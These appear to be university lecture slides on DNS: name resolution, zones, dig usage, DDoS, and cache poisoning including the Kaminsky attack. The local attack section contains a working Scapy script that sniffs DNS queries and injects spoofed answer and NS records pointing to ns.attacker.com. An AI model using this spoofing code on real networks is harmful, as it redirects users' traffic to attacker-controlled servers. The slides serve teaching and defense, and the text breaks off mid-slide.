#### Attacks on DNS

#### Outline

- DNS Query Process
- DNS Attacks Overview
- Cache Poisoning Attacks
- DNSSEC

### Recall: TCP/IP Protocol Suite

- application: supporting network applications
  - FTP, SMTP, HTTP
- transport: process-to-process data transfer
  - TCP, UDP
- network: routing of datagrams from source to destination
  - IP, routing protocols
- link: data transfer between neighboring network elements
  - Ethernet, 802.111 (WiFi), PPP
- physical: bits "on the wire"



# Domain Name System (DNS)

## **Internet Naming**



#### Rationale

- Hosts need to map a domain name to an IP address
  - Needed for Layer 3
  - The process is called Name Resolution
- What are our options?

#### Rationale

- Option #1: Store all IP-name mappings
  - Issues?



| Name        | IP         |
|-------------|------------|
| Example.com | 123.45.1.2 |
| Example.net | 67.12.8.10 |
|             | •••        |

#### Rationale

Option #2: Hosts ask another system about this mapping



## Domain Name System (DNS)

- The Internet phone book
- A distributed system that maintains the mapping between domain name and IP address
  - Why is DNS distributed?
- A core component in the Internet
- Attacks on DNS may result in:
  - massive Internet shutdown
  - traffic directed to attacker's servers

## Incident: DDoS on Dyn Servers

- Massive Internet disruption in 2016
- Many affected clients and businesses
- DDoS on Dyn's DNS servers
  - Attackers use infected IoT devices with Mirai botnet
- Three charges announced later in 2017



## **DNS Domain Hierarchy**

• Domain *namespace* are organized in a hierarchy



## **DNS Domain Hierarchy**

- Official list of all TLDs is managed by IANA
  - The Internet Assigned Numbers Authority
- IANA delegates each TLD to a manager, called a registry:
  - VeriSign → .com and .net domains
  - CIRA  $\rightarrow$  .ca domain
  - EDUCASE → .edu domain
- A TLD registry contracts with other entities, called *registrars*:
  - To provide registration services to the public
  - When an end-user purchases a domain name: The registrar works with the TLD registrar to add the required information

#### **DNS Zones**

- DNS is organized into zones for management purposes
- Each zone:
  - groups a contiguous domains and sub-domains, and
  - assigns the management authority to an entity
- The nameserver of a zone maintains DNS records for all domains managed by this zone
- A domain can be managed by multiple authorities
  - If it's divided into multiple zones

## DNS Zones: An Example

**Zone 1** example.com

Nameserver of Zone 1 maintains:

- Records for example.com and any sub-domain not in other zones
- Nameservers that manage other sub-domains

Zone 2 ca.example.com

toronto edmonton

Zone 3 uk.example.com

**Zone 4** fr.example.com

**Zone 5** van.example.com

#### **Authoritative Nameservers**

- Each DNS zone has at least one authoritative nameserver:
  - It publishes information about that zone
  - It provides *definitive* answer to DNS queries
- Primary and secondary nameservers
  - Primary: stores the original copy of all zone records
  - Secondary: maintains an identical copy of the primary server
- Each zone should provide multiple authoritative nameservers
  - For redundancy and reliability
- A single authoritative nameserver may maintain records for multiple zones

#### Zone Organization on the Internet

- Goal: ask an authoritative nameserver for answers
- Options:
  - Each host maintains a list of all authoritative nameservers
  - A central server that maintains that list
  - Issues?
- Instead,
  - Organize DNS zones on the Internet in a tree structure

#### Zone Organization on the Internet

- The root of the tree (root zone):
  - Managed by IANA
  - It has 13 authoritative nameservers
  - a.root-servers.net m.root-servers.net
  - These servers are given to the OS (through conf. files)
- Every name resolution either:
  - Starts with a query to one of the root servers, or
  - Uses info. that was once obtained from these root servers

#### Zone Organization on the Internet

- Each of the TLD zones has authoritative nameservers
- They are registered with the root servers

• Each domain name has at least two nameservers

# **DNS Query Process**

#### **DNS Query Process: Overview**



#### **Local DNS Files**

- Two files in Linux that DNS resolvers use:
- /etc/hosts
  - Stores static IP addresses for hostnames

```
127.0.0.1 localhost
123.45.1.2 example.com
```

- /etc/resolv.conf
  - If the domain doesn't exist in /etc/hosts, the host needs to ask the local DNS server
  - May be automatically generated if using DHCP
  - The IP address of the local DNS server is stored in /etc/resolv.conf

nameserver 127.0.1.1 search cmpt.sfu.ca

## Local DNS Server and the Iterative Query



#### DNS: The Protocol

- DNS is an application-layer protocol.
- It often uses UDP as a transport layer
  - Port 53
  - When should DNS use TCP?



#### **DNS** Records

- The DNS packet contains records
- A DNS record is organized in four sections:
  - Question section: a record describing the query
  - Answer section: records to answer the question
  - Authority section: records pointing to authoritative nameservers
  - Additional section: records related to the query

#### **DNS** Records

#### **Question Record**

| Name            | Record Type | Class    |
|-----------------|-------------|----------|
| www.example.com | "A"         | Internet |

"A" := Address record

"NS" := Name server record

#### **Answer Record and Additional Record**

| Name            | Record Type | Class    | TTL       | Data Length | Data: IP address |
|-----------------|-------------|----------|-----------|-------------|------------------|
| www.example.com | "A"         | Internet | (seconds) | 4           | 1.2.3.4          |

#### **Authority Record**

| Name        | Record Type | Class    | TTL       | Data Length | Data: IP address |
|-------------|-------------|----------|-----------|-------------|------------------|
| example.com | "NS"        | Internet | (seconds) | 13          | ns.example.com   |

#### **DNS** Header



#### **DNS Cache**

- When a local DNS server receives a record
  - It caches this information
  - If same question is asked  $\rightarrow$  there is no need to ask other DNS servers
    - Future answers will be cached (and non-authoritative)
- Every cached record has a time-to-live value
  - It will be time out and removed from the cache

## Using dig for DNS Query

• A command-line tool that sends DNS requests and parses DNS replies.

### Using dig for DNS Query: Example

Ask your local DNS server

```
$ dig google.com

;; QUESTION SECTION:
;google.com. IN A

;; ANSWER SECTION:
google.com. 217 IN A 216.58.217.46
```

## Using dig for DNS Query: Example

Ask a specific DNS server

```
$ dig @8.8.8.8 google.com

;; QUESTION SECTION:
;google.com. IN A

;; ANSWER SECTION:
google.com. 228 IN A 172.217.3.174
```

## Emulating the DNS Query using dig

```
$ dig @a.root-servers.net www.example.net
;; QUESTION SECTION:
;www.example.net.
                            IN
;; AUTHORITY SECTION:
                                 NS
                                       e.gtld-servers.net.
                            IN
net.
                 172800
                                       f.gtld-servers.net.
                                 NS
net.
                172800
                            IN
                                 NS
                                       m.gtld-servers.net.
net.
                172800
                            IN
;; ADDITIONAL SECTION:
e.gtld-servers.net.
                                            192.12.94.30
                      172800
                                 ΙN
f.gtld-servers.net.
                      172800
                                 IN
                                            192.35.51.30
m.gtld-servers.net.
                      172800
                                 IN
                                            192.55.83.30
```

## Emulating the DNS Query using dig

```
$ dig @e.gtld-servers.net www.example.net
;; QUESTION SECTION:
;www.example.net.
                            ΙN
;; AUTHORITY SECTION:
                                        NS
example.net.
                                             a.iana-servers.net.
                      172800
                                  ΙN
example.net.
                                        NS
                      172800
                                  IN
                                             b.iana-servers.net.
;; ADDITIONAL SECTION:
a.iana-servers.net.
                                             199.43.135.53
                                  IN
                       172800
a.iana-servers.net.
                                        AAAA 2001:500:8f::53
                       172800
                                  ΙN
b.iana-servers.net.
                       172800
                                             199.43.133.53
                                  IN
                                        AAAA 2001:500:8d::53
b.iana-servers.net.
                       172800
                                  IN
```

## Emulating the DNS Query using dig

```
$ dig @a.iana-servers.net www.example.net

;; QUESTION SECTION:
;www.example.net. IN A

;; ANSWER SECTION:
www.example.net. 86400 IN A 93.184.216.34
```

The final answer

# **DNS Attacks**

An Overview

#### **DNS Attacks Overview**

- DDoS attacks
  - Launching DDoS attacks on DNS servers
  - If popular servers don't work → the Internet will not work!
- DNS spoofing attacks
  - provide incorrect IP addresses to victims

## **DNS Spoofing Attacks**

Attacks on user machines

Attacks on local DNS server

Attacks from malicious DNS servers



36

# **DNS Spoofing Attacks**

## **DNS Spoofing Attacks**

Attacks based on sending spoofed DNS replies

- DNS cache poisoning attacks:
  - Local attacks: The attacker is on the same network
  - Remote attacks: The attacker is on a **different** network
  - Why does it matter?

DNS Rebinding Attacks

## DNS Cache Poisoning: Local Attack



- What fields should be spoofed/known?
  - src/dst IP
  - src/dst port
  - DNS question
  - DNS transaction ID



When is spoofing triggered?



```
def spoof dns(pkt):
  if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
     IPpkt = IP(dst=???, src=???)
     UDPpkt = UDP(dport=???, sport=???)
     spoofpkt = IPpkt/UDPpkt/DNSpkt
     send(spoofpkt)
pkt = sniff(filter='udp and (src host 10.0.2.69 and dst port 53)',
             prn=spoof dns)
```

```
def spoof dns(pkt):
  if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
     spoofpkt = IPpkt/UDPpkt/DNSpkt
     send(spoofpkt)
pkt = sniff(filter='udp and (src host 10.0.2.69 and dst port 53)',
             prn=spoof dns)
```

```
def spoof dns(pkt):
  if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                    rdata='1.2.3.4', ttl=259200)
    NSsec = DNSRR(rrname="example.net", type='NS',
                    rdata='ns.attacker.com', ttl=259200)
     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
                  aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,
                  an=Anssec, ns=NSsec)
     spoofpkt = IPpkt/UDPpkt/DNSpkt
     send(spoofpkt)
pkt = sniff(filter='udp and (src host 10.0.2.69 and dst port 53)',
             prn=spoof dns)
```

On the user machine

```
$ dig www.example.net
;; QUESTION SECTION:
;www.example.net.
                            IN
                                  A
;; ANSWER SECTION:
www.example.net.
                                  IN
                                             1.2.3.4
                      259200
;; AUTHORITY SECTION:
example.net.
                                             ns.attacker.com
                                       NS
                      259200
                                  IN
```

#### Local Attack – Note

- Targeting the authority section:
  - More dangerous than spoofing www.example.net, why?
- Can the attacker inject the IP address of ns.attacker.com in the additional section?

#### Local Attack – Note

```
$ dig www.example.net
;; QUESTION SECTION:
;www.example.net.
                            IN
;; ANSWER SECTION:
www.example.net.
                                  IN
                                              1.2.3.4
                       259200
;; AUTHORITY SECTION:
example.net.
                                  IN
                                        NS
                                              ns.attacker.com
                       259200
   ADDITIONAL SECTION:
ns.attacker.com.
                       259200
                                  IN
                                              6.7.8.9
```

This cannot happen because the nameserver isn't related to the question. The DNS server will discard this info!

## DNS Cache Poisoning: Remote Attack



#### Remote Attack

- The attacker is on a different network
  - Cannot sniff the network
- To spoof a reply, which data is hard to get remotely?
  - Src port (16 bits)
  - Transaction ID (16 bits)
- The idea: the attacker needs to generate them randomly
- Challenges:
  - Search space:  $2^{16}*2^{16}$  options =  $2^{32}$  (probability of success is **2.32**-10)
  - <u>Time</u>: 50 days to try all of them (assuming sending 1K pkts/sec)
  - <u>Cache</u>: if the attacker is wrong, the answer for www.example.net will be cached → wait longer

#### We need to know:

- src/dst IP
- src/dst port
- DNS question
- DNS transaction ID

## Remote Attack – Main Steps

- 1. Trigger the victim DNS server to send a DNS query
  - But, don't trigger the victim DNS server to cache target hostname
  - Hint: no need to ask the right question
- 2. Spoof the DNS reply
  - Random generation of src port and transaction ID.
- 3. Negate the cache effect
  - Keep asking different questions

• This is called *The Kaminsky Attack* 



#### Remote Attack – The Problem

- Given a target hostname "www.example.net":
  - What kind of query should we trigger?
  - What should we put in the reply to affect the DNS cache?

#### Remote Attack – Solution – Part 1

- What should we put in the reply to affect the DNS cache?
  - Given a target hostname: how can we make the victim DNS server points to attacker nameserver?
  - Use authority section

#### Remote Attack – Solution – Part 2

- What kind of query should we trigger?
  - Recall: we cannot use www.example.com
  - Also, if the answer isn't related to the question, the answer will not be accepted
  - Use randomly generated hostnames related to the domain name
  - Examples:
    - 783.example.com
    - abc.example.com
    - qwerty.example.com
    - Etc...

## Remote Attack – Putting It All Together

**Attacker** 

